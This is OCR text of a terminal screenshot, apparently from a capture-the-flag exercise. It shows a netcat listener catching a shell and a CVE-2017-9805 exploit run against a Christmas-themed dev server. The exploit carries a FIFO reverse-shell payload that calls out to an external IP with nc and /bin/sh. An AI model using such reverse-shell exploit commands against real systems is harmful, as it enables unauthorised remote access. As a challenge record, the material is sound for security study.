 Applications Places Terminal Sun 03:38 1
root@analysis: ~
File Edit View Search Terminal Help
root@analysis:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [192.168.0.31] from 239.95.227.35.bc.googleusercontent.com [35.
227.95.239] 53896
id
uid=1003(alabaster_snowball) gid=1004(alabaster_snowball) groups=1004(alab
aster_snowball)
root@analysis: ~
File Edit View Search Terminal Help
root@analysis:~# python cve-2017-9805.py -u 'https://dev.northpolechristmas
town.com/orders' -c 'mkfifo /tmp/sdfboem; nc 173.24.139.22 9999 0</tmp/sdfb
oem | /bin/sh >/tmp/sdfboem 2>&1; rm /tmp/sdfboem '
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with your payload
[+] Payload executed
root@analysis:~#
debian